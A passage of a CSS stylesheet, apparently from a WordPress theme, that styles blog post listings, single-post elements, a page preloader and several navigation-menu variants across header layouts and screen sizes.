	color: #FFF;
	font-size: 14px;
	font-weight: 300;
	display: inline-block;
	padding: 10px 20px;
	margin: 10px;
	border-radius: 0;
}
/* Remove margin bottom from rows in section with high padding */


.list-view .post-thumbnail {
	margin-left: 0;
	padding-left: 0;
}
.clear_both_class:nth-child(3n+1) .grid-three-columns {
    clear: both !important;
}
.clear_both_class:nth-child(2n+1) .grid-two-columns {
    clear: both !important;
}


.wpb_column > .wpb_wrapper > .clients-container {
	margin: 20px 0;
}
.no-padding-bottom .container #main article .entry-content > .wpb_row.no-bottom-margin {
	margin-bottom: 0;
}
.top_section .wpb_wrapper h1 span {
    font-size: 80px;
}

/*SINGLE POST*/
.related-posts .post-author > a {
    display: inline;
}
.related-posts .post-name a {
    color: black;
    line-height: 140%;
    margin-bottom: 6px;
    font-weight: bold;
}
.related-posts .post-author {
    opacity: 0.85;
}
.single-post .love-it-wrapper {
    display: none;
}
.post-details-bottom {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 1px solid #d5dadd;
}
.related_blog_details {
    background: white none repeat scroll 0 0;
    padding: 15px 20px;
}
.single .label-info.edit-t {
    background: black none repeat scroll 0 0;
    display: block;
    float: right;
    border-radius: 0;
    -webkit-border-radius: 0;
    padding: 6px;
}
.single .label-info.edit-t a {
    color: #fff;
    font-weight: 300;
}
.single .page-links {
    background-color: rgb(245, 245, 245);
    color: rgba(37, 37, 37, 0.8);
    margin-top: 10px;
    padding: 15px !important;
}
.post-author > a {
    display: inline !important;
}
.comment-list .heading-bottom {
    margin-bottom: 0;
}
.single-post-tags > span {
    background: black none repeat scroll 0 0;
    color: white;
    padding: 5px 8px;
    border-radius: 5px;
    font-size: 17px;
}
.single-post-tags > a {
    border: 1px solid #ededed;
    color: #111;
    font-weight: 300;
    line-height: 33px;
    padding: 4px 8px;
    text-transform: lowercase;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    border-radius: 5px;
    font-size: 17px;
}
.single-post-tags > a:hover {
    background: #009dde none repeat scroll 0 0;
    border: 1px solid transparent;
    color: white;
}
.portfolio-bottom-description .love-it-wrapper {
    display: none;
}
.portfolio-bottom-icons h4.single-post-love {
    display: inline-table;
    margin: 0;
}
.single-post .post-categories {
    margin-bottom: 5px;
    margin-top: 5px;
}

/* 8. PAGE PRELOADER*/
.hostcluster_preloader_holder {
    background: #009dde none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10003;
}
.hostcluster_preloader_holder .loaders {
    left: 50%;
    position: absolute;
    top: 50%;
}
#bridge .modal-backdrop {
    z-index: 0 !important;
    background-color: none !important;
}

/*9. Blog Loops*/
.list-view .post-thumbnail {
    margin: 0;
    padding: 0;
}
.list-view .post-details {
    align-self: center;
    position: relative;
}
.list-view .post-category-comment-date {
    margin: 0 0 8px;
}
.list-view .post-details .post-name a {
	line-height: normal;
	transition: all ease-in-out 0.3s;
}
.list-view .no-featured-image {
    padding: 30px !important;
}
.list-view .post-details .post-category-comment-date .post-date a {
    opacity: 1;
    display: inline-table;
}
.list-view .post-date {
    display: inline-table;
    margin-right: 10px;
}
article.single-post img {
    transition: all 600ms ease-in-out 0s;
    -webkit-transition: all 600ms ease-in-out 0s; /* For Safari 3.1 to 6.0 */
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
}
.list-view .blog_date {
    display: inline-table;
    font-size: 15px;
    line-height: 23px;
    text-align: center;
}
.post-thumbnail a {
    display: block;
    overflow: hidden;
}
.list-view .wp-caption.alignnone {
    margin: 10px 0;
    max-width: 100%;
}
.list-view .post-details .post-category-comment-date span > i {
    margin-right: 5px;
}
.list-view .post-details .post-category-comment-date a {
  font-weight: 300;
}
.list-view .post-details .post-category-comment-date i,
.list-view .post-details .post-category-comment-date a,
.post-category-comment-date span a,
.post-category-comment-date span{
    color: #a5a5a5;
}
.list-view .post-details .mt_cars--features-description .house_location a {
    font-size: 16px;
    text-transform: none;
    color: #c3c3c3;
    line-height: 20px;
    font-weight: 400;
    font-style: italic;
}
.list-view .post-details .post-category-comment-date .post-tags,
.list-view .post-details .post-category-comment-date .post-author {
    margin-right: 10px;
}
.list-view .post-details .post-category-comment-date .post-author span {
    opacity: 0.6;
}
.sticky_post_blog_details .post-author > a {
    display: inline;
}
.list-view .post-details .post-excerpt td, 
.list-view .post-details .post-excerpt th,
.list-view .post-details .post-excerpt dd,
.list-view .post-details .post-excerpt dt,
.list-view .post-details .post-excerpt address,
.list-view .post-details .post-excerpt li {
    color: #828282;
    font-size: 17px;
    line-height: 140%;
}
.list-view .post-details .post-excerpt .more-link {
    border-radius: 10px;
    border: 2px solid;
    font-size: 17px;
    line-height: 25px;
    font-weight: 500;
    margin: 10px 0 0;
    display: inline-block;
    padding: 5px 15px;
    transition: all ease-in-out 0.3s;
    color: #252525;
    background: transparent !important;
}
.post-category-comment-date i {
    margin-right: 3px;
}
.list-view .post-thumbnail:hover {
  border-right: medium none !important;
}
.list-view .blog_custom {
    background: #fcfcfc;
    border: 1px solid #ededed;
    display: flex;
    overflow: hidden;
}
article.single-post {
    margin-bottom: 25px;
    padding-bottom: 50px;
    position: relative;
}
article.single-post::after {
    background: #ededed none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 2px;
    left: 15px;
    position: absolute;
    width: calc(100% - 30px);
}
.single-post {
    border-bottom: medium none !important;
}
article.blogloop-v1.single-post::after {
    display: none;
}
article.blogloop-v1.single-post {
    margin-bottom: 0;
}
.blogloop-v1 .post-details-padding {
    padding: 0 15px;
}
.blogloop-v1.list-view .post-details .post-excerpt p {
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
}
.blogloop-v1 .post-name a{
    color: #282828;
}
.blogloop-v1 .post-name {
    font-size: 30px;
    font-weight: bold;
    margin: 20px 0 15px;
}
.blogloop-v1 .post-details .post-sticky-label i {
    font-size: 28px;
}
.blogloop-v1.list-view .post-category-comment-date {
    margin: 0 0 12px;
}
.blogloop-v2.blogloop-no-flex.list-view .blog_custom {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    display: block;
}
.blogloop-v2 .post-details {
    float: left;
    width: 100%;
}
.blogloop-v2 .post-name a{
    color: #282828;
}
.blogloop-v2 .post-name {
    font-size: 30px;
    font-weight: bold;
    margin: 20px 0 15px;
}
.blogloop-v2 .post-details .post-sticky-label i {
    font-size: 28px;
}
.blogloop-v2.list-view .post-category-comment-date {
    margin: 0 0 12px;
}
.blogloop-v3.blogloop-no-flex.list-view .blog_custom {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    display: block;
}
.blogloop-v3 .post-details {
    float: left;
    width: 100%;
}
.blogloop-v3 .post-name a{
    color: #282828;
}
.blogloop-v3 .post-name {
    font-size: 30px;
    font-weight: bold;
    margin: 20px 0 15px;
}
.blogloop-v3 .post-details .post-sticky-label i {
    font-size: 28px;
}
.blogloop-v3.list-view .post-category-comment-date {
    margin: 0 0 12px;
}
.blogloop-v4.blogloop-no-flex.list-view .blog_custom {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    display: block;
}
.blogloop-v4 .post-details {
    float: left;
    width: 100%;
}
.blogloop-v4 .post-name a{
    color: #282828;
}
.blogloop-v4 .post-name {
    font-size: 30px;
    font-weight: bold;
    margin: 20px 0 15px;
}
.blogloop-v4 .post-details .post-sticky-label i {
    font-size: 28px;
}
.blogloop-v4.list-view .post-category-comment-date {
    margin: 12px 0 0;
}
.blogloop-v4.list-view .post-date {
    margin-top: 25px;
}
.blogloop-v4.list-view .post-date a {
    color: #ffffff;
    display: block;
    font-weight: bold;
    padding: 15px 14px;
    text-align: center;
    text-transform: uppercase;
}
.blogloop-v4.list-view .post-details .post-category-comment-date i, 
.blogloop-v4.list-view .post-details .post-category-comment-date a, 
.blogloop-v4.post-category-comment-date span a, 
.blogloop-v4.post-category-comment-date span {
    color: #252525;
}
article.blogloop-v5.single-post::after {
    display: none;
}
article.blogloop-v5.single-post {
    margin-bottom: 0;
}
.blogloop-v5.blogloop-no-flex.list-view .blog_custom {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    display: block;
    border: 0 none;
}
article.blogloop-v5.single-post.no-featured-image .post-details {
    border: 1px solid #ededed;
}
.blogloop-v5 .post-details {
    border-top: 0px none;
    border-bottom: 1px solid #ededed;
    border-left: 1px solid #ededed;
    border-right: 1px solid #ededed;
    float: left;
    padding: 0 30px 20px;
    width: 100%;
}
.blogloop-v5 .post-name a{
    color: #282828;
}
.blogloop-v5 .post-name {
    font-size: 30px;
    font-weight: bold;
    margin: 30px 0 15px;
}
.blogloop-v5 .post-details .post-sticky-label i {
    font-size: 28px;
}
.blogloop-v5.list-view .post-category-comment-date {
    margin: 0 0 15px;
    font-size: 17px;
}
.blogloop-v5 .absolute-date-badge {
    bottom: 0;
    text-align: center;
    width: 100%;
}
.blogloop-v5 .post-thumbnail a {
    overflow: initial;
    z-index: 2;
}
.blogloop-v5 .absolute-date-badge {
    bottom: -12px;
    text-align: center;
    width: 100%;
}
.blogloop-v5 .absolute-date-badge span {
    border-radius: 5px;
    color: #ffffff;
    margin: 0;
    padding: 3px 15px;
}

/*10. Navigation styling*/
@media only screen and (max-width: 767px) {
	.navstyle-v2 #navbar .menu > .menu-item > a::before, 
	.navstyle-v2 #navbar .menu > .menu-item > a::after,
	.navstyle-v3 #navbar .menu > .menu-item > a::before,
	.navstyle-v3 #navbar .menu > .menu-item > a::after,
    .navstyle-v4 #navbar .menu > .menu-item > a::after,
	.navstyle-v8 #navbar .menu > .menu-item > a::before{
        display: none;
    }
    body.header4 header .right-side-social-actions {
        margin-top: 0;
        padding-top: 0;
    }
    body.navstyle-v7.header2 #navbar .menu > .menu-item > a,
    body.navstyle-v6.header2 #navbar .menu > .menu-item > a,
	body.navstyle-v7 #navbar .menu > .menu-item > a,
	body.navstyle-v6 #navbar .menu > .menu-item > a {
	    margin: 0;
	}
	header #navbar .sub-menu .menu-item > a{
		color: #fff;
	}
	body.header2 header .right-side-social-actions{
		display: none;
	}
    .header1 header #navbar .sub-menu .menu-item > a,
	body.header4 header #navbar .sub-menu .menu-item > a{
		color: #ffffff;
	}
    body.header3 .menu > .menu-item{
        display: block;
    }
    body .navbar-header h1.logo {
        float: left;
        margin-left: 15px !important;
    }
    body.header3 header .right-side-social-actions{
        display: none;
    }
    body.header3 header .navbar-toggle{
        margin-top: 30px !important;
    }
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
    .header1 .header-info-group {
        overflow: hidden;
    }
    .header1 .header-info-icon {
        display: none;
    }
    body #navbar .menu > .menu-item:first-child > a,
    body #navbar .menu > .menu-item > a {
        padding: 1px 18px !important;
    }
    body .float-tablets-none{
        float: left;
    }
    body.header4 header .right-side-social-actions{
        border-left: 0 none;
        margin-top: 0;
    }
    body.header3 #navbar .menu > .menu-item:first-child > a, 
    body.header3 #navbar .menu > .menu-item > a {
        padding: 8px 18px !important;
    }
    body.header3 #navbar .menu-item.mega1column > a::after, 
    body.header3 #navbar .menu-item.mega2columns > a::after, 
    body.header3 #navbar .menu-item.mega3columns > a::after, 
    body.header3 #navbar .menu-item.menu-item-has-children > a::after {
        top: 16% !important;
    }
    body.header2 .navbar-header {
        float: left;
    }
    body header.header2 .header-infos {
        margin-top: 0;
    }
    body.header2 #navbar .menu > .menu-item:first-child > a, body.header2 #navbar .menu > .menu-item > a {
        padding: 13px 18px !important;
    }
    body.header2 #navbar .menu-item.mega1column > a::after, 
    body.header2 #navbar .menu-item.mega2columns > a::after, 
    body.header2 #navbar .menu-item.mega3columns > a::after, 
    body.header2 #navbar .menu-item.menu-item-has-children > a::after {
        top: 22% !important;
    }
    body.header2 header .right-side-social-actions{
        margin-top: 0;
    }
    body.header4 #navbar .menu-item.mega1column .sub-menu li > a::after, 
    body.header4 #navbar .menu-item.mega2columns .sub-menu li > a::after, 
    body.header4 #navbar .menu-item.mega3columns .sub-menu li > a::after, 
    body.header4 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after,
    body.header2 #navbar .menu-item.mega1column .sub-menu li > a::after, 
    body.header2 #navbar .menu-item.mega2columns .sub-menu li > a::after, 
    body.header2 #navbar .menu-item.mega3columns .sub-menu li > a::after, 
    body.header2 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after,
    body.header3 #navbar .menu-item.mega1column .sub-menu li > a::after, 
    body.header3 #navbar .menu-item.mega2columns .sub-menu li > a::after, 
    body.header3 #navbar .menu-item.mega3columns .sub-menu li > a::after, 
    body.header3 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after,
    body.header1 #navbar .menu-item.mega1column .sub-menu li > a::after, 
    body.header1 #navbar .menu-item.mega2columns .sub-menu li > a::after, 
    body.header1 #navbar .menu-item.mega3columns .sub-menu li > a::after, 
    body.header1 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after{
        top: 13px !important;
    }
    body.navstyle-v8 #navbar .menu > .menu-item > a::before,
    body.navstyle-v4 #navbar .menu > .menu-item > a::after,
    body.navstyle-v3 #navbar .menu > .menu-item > a::before, 
    body.navstyle-v3 #navbar .menu > .menu-item > a::after,
    body.navstyle-v2 #navbar .menu > .menu-item > a::before, 
    body.navstyle-v2 #navbar .menu > .menu-item > a::after{
        display: none;
    }
}
@media only screen and (min-width: 1100px) {
    .nav-submenu-style1 #navbar .sub-menu, 
    .nav-submenu-style1 .navbar ul li ul.sub-menu{
        padding: 0;
    }
    .nav-submenu-style1 #navbar .sub-menu .menu-item > a, 
    .nav-submenu-style1 .navbar ul li ul.sub-menu .menu-item > a {
        border-bottom: 1px solid rgba(128, 128, 128, 0.3);
        padding: 12px 15px;
    }
    .nav-submenu-style1 #navbar .sub-menu .menu-item:last-child > a, 
    .nav-submenu-style1 .navbar ul li ul.sub-menu .menu-item:last-child > a {
        border-bottom: 0 none;
    }
    .nav-submenu-style1 #navbar .sub-menu .menu-item.selected > a, 
    .nav-submenu-style1 #navbar .sub-menu .menu-item:hover > a{
        color: #fff;
        padding-left: 18px;
    }
}
/*Navstyle-v1 + header2*/
.navstyle-v1.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v1.header2 #navbar .menu-item.mega1column > a::after, 
.navstyle-v1.header2 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v1.header2 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v1.header2 #navbar .menu-item.menu-item-has-children > a::after {
    top: 22px;
}
/*Navstyle-v1 + header3*/
.navstyle-v1.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v1.header3 #navbar .menu-item.mega1column > a::after, 
.navstyle-v1.header3 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v1.header3 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v1.header3 #navbar .menu-item.menu-item-has-children > a::after {
    top: 22px;
}
.navstyle-v1 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
/*Navstyle-v2 + header2*/
.navstyle-v2.header2 #navbar .menu > .menu-item:first-child > a::before, 
.navstyle-v2.header2 #navbar .menu > .menu-item:first-child > a::after {
    left: 0;
    width: calc(100% - 16px);
}
.navstyle-v2.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
}
.navstyle-v2 #navbar .menu > .menu-item:first-child > a {
    padding-left: 16px;
}
.navstyle-v2 nav ul li:last-child a {
    padding-right: 16px !important;
}
.navstyle-v2 #navbar .menu > .menu-item > a::before,
.navstyle-v2 #navbar .menu > .menu-item > a::after {
    width: calc(100% - 33px);
    position: absolute;
    left: 16.5px;
    height: 2px;
    content: "";
    opacity: 0;
}
.navstyle-v2.header2 #navbar .menu > .menu-item:first-child > a{
    padding-left: 0;
}
.navstyle-v2.header2 #navbar .menu > .menu-item > a {
    padding: 20px 15px;
}
/*Navstyle-v2 + header3*/
.navstyle-v2 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
.navstyle-v2.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
}
.navstyle-v2 #navbar .menu > .menu-item:first-child > a {
    padding-left: 16px;
}
.navstyle-v2 nav ul li:last-child a {
    padding-right: 16px !important;
}
.navstyle-v2.header3 #navbar .menu > .menu-item > a::before,
.navstyle-v2.header3 #navbar .menu > .menu-item > a::after {
    width: calc(100% - 33px);
    position: absolute;
    left: 16.5px;
    height: 2px;
    content: "";
    opacity: 0;
}
.navstyle-v2.header3 #navbar .menu > .menu-item > a {
    padding: 20px 15px;
}
/*Navstyle-v2*/
.navstyle-v2 #navbar .menu > .menu-item > a {
    color: #22293a;
    font-size: 13px;
    padding: 29px 16px;
    line-height: 30px;
    text-transform: uppercase;
}
.navstyle-v2 #navbar .menu > .menu-item > a::before {
    top: 45%;
    bottom: auto;
    transition: all 250ms ease-in-out;
}
.navstyle-v2 #navbar .menu > .menu-item > a::after {
    bottom: 45%;
    top: auto;
    transition: all 250ms ease-in-out;
}
.navstyle-v2 #navbar .menu > .menu-item.current_page_item > a::before,
.navstyle-v2 #navbar .menu > .menu-item.current-menu-item > a::before,
.navstyle-v2 #navbar .menu > .menu-item:hover > a::before {
    top: 32%;
    bottom: auto;
    opacity: 1;
}
.navstyle-v2 #navbar .menu > .menu-item.current_page_item > a::after,
.navstyle-v2 #navbar .menu > .menu-item.current-menu-item > a::after,
.navstyle-v2 #navbar .menu > .menu-item:hover > a::after {
    bottom: 32%;
    top: auto;
    opacity: 1;
}
/*Navstyle-v3 + header2*/
.navstyle-v3.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v3.header2 #navbar .menu > .menu-item > a::before, 
.navstyle-v3.header2 #navbar .menu > .menu-item > a::after{
    bottom: 29%;
}
.navstyle-v3.header2 #navbar .menu > .menu-item.current_page_item:first-child > a::before, 
.navstyle-v3.header2 #navbar .menu > .menu-item.current-menu-item:first-child > a::before, 
.navstyle-v3.header2 #navbar .menu > .menu-item:first-child:hover > a::before{
    left: -7px;
}
.navstyle-v3.header2 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
/*Navstyle-v3 + header3*/
.navstyle-v3 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
.navstyle-v3.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v3.header3 #navbar .menu > .menu-item > a::before, 
.navstyle-v3.header3 #navbar .menu > .menu-item > a::after{
    bottom: 29%;
}
.navstyle-v3.header3 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
/*Navstyle-v3*/
.navstyle-v3.header2 #navbar .menu > .menu-item:first-child > a{
    padding-left: 0;
}
.navstyle-v3 #navbar .menu > .menu-item:first-child > a {
    padding-left: 16px;
}
.navstyle-v3 nav ul li:last-child a {
    padding-right: 16px !important;
}
.navstyle-v3 #navbar .menu > .menu-item > a::before, 
.navstyle-v3 #navbar .menu > .menu-item > a::after {
    bottom: 35%;
    font-family: inherit;
    font-size: 15px;
    opacity: 0;
    position: absolute;
    top: auto;
}
.navstyle-v3 #navbar .menu > .menu-item > a {
    color: #22293a;
    font-size: 13px;
    padding: 29px 16px;
    line-height: 30px;
    text-transform: uppercase;
}
.navstyle-v3 #navbar .menu > .menu-item > a::before {
    content: "[";
    left: 15px;
    transition: all 250ms ease-in-out;
}
.navstyle-v3 #navbar .menu > .menu-item > a::after {
    content: "]";
    right: 15px;
    transition: all 250ms ease-in-out;
}
.navstyle-v3 #navbar .menu > .menu-item.current_page_item > a::before,
.navstyle-v3 #navbar .menu > .menu-item.current-menu-item > a::before,
.navstyle-v3 #navbar .menu > .menu-item:hover > a::before {
    left: 8px;
    opacity: 1;
}
.navstyle-v3 #navbar .menu > .menu-item.current_page_item > a::after,
.navstyle-v3 #navbar .menu > .menu-item.current-menu-item > a::after,
.navstyle-v3 #navbar .menu > .menu-item:hover > a::after {
    right: 8px;
    opacity: 1;
}
/*Navstyle-v4 + header2*/
.navstyle-v4.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v4.header2 #navbar .menu > .menu-item > a::before, 
.navstyle-v4.header2 #navbar .menu > .menu-item > a::after{
    bottom: 29%;
}
.navstyle-v4.header2 #navbar .menu > .menu-item:first-child > a{
    padding-left: 0;
}
.navstyle-v4.header2 #navbar .menu > .menu-item.current_page_item:first-child > a::before, 
.navstyle-v4.header2 #navbar .menu > .menu-item.current-menu-item:first-child > a::before, 
.navstyle-v4.header2 #navbar .menu > .menu-item:first-child:hover > a::before{
    left: -7px;
}
.navstyle-v4.header2 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v4.header2 #navbar .menu > .menu-item > a::after{
    color: #fff;
}
/*Navstyle-v4 + header3*/
.navstyle-v4 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
.navstyle-v4.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v4.header3 #navbar .menu > .menu-item > a::before, 
.navstyle-v4.header3 #navbar .menu > .menu-item > a::after{
    bottom: 29%;
}
.navstyle-v4.header3 #navbar .menu > .menu-item:first-child > a{
    padding-left: 0;
}
.navstyle-v4.header3 #navbar .menu > .menu-item.current_page_item:first-child > a::before, 
.navstyle-v4.header3 #navbar .menu > .menu-item.current-menu-item:first-child > a::before, 
.navstyle-v4.header3 #navbar .menu > .menu-item:first-child:hover > a::before{
    left: -7px;
}
.navstyle-v4.header3 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v4.header3 #navbar .menu > .menu-item > a::after{
    color: #fff;
}
/*Navstyle-v4*/
.navstyle-v4 #navbar .menu > .menu-item:first-child > a {
    padding-left: 18px;
}
.navstyle-v4 nav ul li:last-child a {
    padding-right: 18px !important;
}
.navstyle-v4 #navbar .menu > .menu-item > a::after {
    bottom: 33%;
    color: #252525;
    content: "•";
    opacity: 1;
    position: absolute;
    right: -2px;
    top: auto;
    transition: all 250ms ease-in-out 0s;
    font-family: inherit;
    font-size: 15px;
    opacity: 0.5;
}
.navstyle-v4 #navbar .menu > .menu-item > a {
    color: #22293a;
    font-size: 13px;
    padding: 29px 18px;
    line-height: 30px;
    text-transform: uppercase;
}
.navstyle-v4 #navbar .menu > .menu-item:last-child > a::after {
    display: none;
}
/*Navstyle-v5 + header2*/
.navstyle-v5.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v5.header2 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v5.header2 #navbar .menu > .menu-item > a::after{
    color: #fff;
}
.navstyle-v5.header2 #navbar .menu-item.mega1column > a::after, 
.navstyle-v5.header2 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v5.header2 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v5.header2 #navbar .menu-item.menu-item-has-children > a::after {
    right: 8px;
    top: 22px;
}
/*Navstyle-v5 + header3*/
.navstyle-v5 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
.navstyle-v5.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v5.header3 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v5.header3 #navbar .menu > .menu-item > a::after{
    color: #fff;
}
.navstyle-v5.header3 #navbar .menu-item.mega1column > a::after, 
.navstyle-v5.header3 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v5.header3 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v5.header3 #navbar .menu-item.menu-item-has-children > a::after {
    right: 8px;
    top: 22px;
}
/*Navstyle-v5*/
.navstyle-v5 #navbar .menu > .menu-item:first-child > a {
    padding-left: 18px;
}
.navstyle-v5 nav ul li:last-child a {
    padding-right: 18px !important;
}
.navstyle-v5 #navbar .menu > .menu-item > a {
    padding: 30px 18px;
}
.navstyle-v5 #navbar .menu > .menu-item.current_page_item > a,
.navstyle-v5 #navbar .menu > .menu-item.current-menu-item > a,
.navstyle-v5 #navbar .menu > .menu-item:hover > a{
    color: #fff;
}
.navstyle-v5 #modeltheme-main-head{
    border: 0 none;
}
.navstyle-v5 #navbar .menu-item.mega1column > a::after, 
.navstyle-v5 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v5 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v5 #navbar .menu-item.menu-item-has-children > a::after {
    font-size: 6px;
    right: 10px;
}
/*Navstyle-v6 + header2*/
.navstyle-v6.header2 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v6.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 15px 0;
}
/*Navstyle-v6 + header3*/
.navstyle-v6 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
.navstyle-v6.header3 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v6.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 15px 0;
}
/*Navstyle-v6*/
.navstyle-v6 #navbar .menu > .menu-item:first-child > a {
    padding-left: 18px;
}
.navstyle-v6 nav ul li:last-child a {
    padding-right: 18px !important;
}
.navstyle-v6 #navbar .menu > .menu-item > a {
    margin: 21px 0;
    padding: 8px 18px;
}
.navstyle-v6 #navbar .menu > .menu-item.current_page_item > a,
.navstyle-v6 #navbar .menu > .menu-item.current-menu-item > a,
.navstyle-v6 #navbar .menu > .menu-item:hover > a{
    color: #fff;
}
.navstyle-v6 #modeltheme-main-head{
    border: 0 none;
}
.navstyle-v6 #navbar .menu-item.mega1column > a::after, 
.navstyle-v6 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v6 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v6 #navbar .menu-item.menu-item-has-children > a::after {
    font-size: 6px;
    right: 10px;
    top: 9px;
}
/*Navstyle-v7 + header2*/
.navstyle-v7.header2 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v7.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 15px 0;
}
/*Navstyle-v7 + header3*/
.navstyle-v7 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
.navstyle-v7.header3 .menu.nav-effect.nav-menu.pull-right {
    float: left !important;
}
.navstyle-v7.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 15px 3px;
}
/*Navstyle-v7 + header4*/
/*Navstyle-v7*/
.navstyle-v7 #navbar .menu > .menu-item:first-child > a {
    padding-left: 18px;
}
.navstyle-v7 nav ul li:last-child a {
    padding-right: 18px !important;
}
.navstyle-v7 #navbar .menu > .menu-item > a {
    margin: 29px 0;
    padding: 0 18px;
}
.navstyle-v7 #navbar .menu > .menu-item.current_page_item > a,
.navstyle-v7 #navbar .menu > .menu-item.current-menu-item > a,
.navstyle-v7 #navbar .menu > .menu-item:hover > a{
    border-radius: 30px;
    color: #ffffff;
}
.navstyle-v7 #navbar .sub-menu, .navstyle-v7 .navbar ul li ul.sub-menu {
    border-radius: 20px;
    margin-top: 5px;
    padding: 15px;
}
.navstyle-v7 #navbar .menu > .menu-item .sub-menu > .menu-item:last-child > a {
    margin-bottom: 0;
}
.navstyle-v7 #navbar .menu > .menu-item .sub-menu > .menu-item > a {
    border-radius: 10px;
    margin-bottom: 5px;
    padding: 0 13px;
}
.navstyle-v7 #navbar .menu > .menu-item .sub-menu > .menu-item > a:hover {
    border-radius: 20px;
    color: #ffffff;
}
.navstyle-v7 #modeltheme-main-head{
    border: 0 none;
}
.navstyle-v7 #navbar .menu-item.mega1column > a::after, 
.navstyle-v7 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v7 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v7 #navbar .menu-item.menu-item-has-children > a::after {
    font-size: 6px;
    right: 10px;
    top: 1px;
}
.navstyle-v7 #navbar .menu > .menu-item {
    margin-left: 5px;
}
/*Navstyle-v8 + header2*/
.navstyle-v8.header2 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v8.header2 #navbar .menu-item.mega1column > a::after, 
.navstyle-v8.header2 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v8.header2 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v8.header2 #navbar .menu-item.menu-item-has-children > a::after {
    top: 22px;
}
.navstyle-v8.header2 #navbar .menu > .menu-item:first-child > a {
    padding-left: 0;
}
.navstyle-v8.header2 #navbar .menu > .menu-item > a::before {
    bottom: 22px;
    left: 15px;
}
.navstyle-v8.header2 #navbar .menu > .menu-item:first-child > a::before {
    left: 0;
}
.navstyle-v8.header2 #navbar .menu > .menu-item:first-child:hover > a::before {
    width: calc(100% - 16px);
}
.navstyle-v8.header2 #navbar .menu > .menu-item:last-child:hover > a::before {
    width: calc(100% - 32px);
}
.navstyle-v8.header2 #navbar .menu > .menu-item:hover > a::before {
    width: calc(100% - 31px);
}
/*Navstyle-v8 + header3*/
.navstyle-v8.header3 #navbar .menu > .menu-item > a {
    color: #ffffff;
    margin: 0;
    padding: 20px 15px;
}
.navstyle-v8.header3 #navbar .menu > .menu-item:first-child > a {
    padding-left: 0;
}
.navstyle-v8.header3 #navbar .menu-item.mega1column > a::after, 
.navstyle-v8.header3 #navbar .menu-item.mega2columns > a::after, 
.navstyle-v8.header3 #navbar .menu-item.mega3columns > a::after, 
.navstyle-v8.header3 #navbar .menu-item.menu-item-has-children > a::after {
    top: 22px;
}
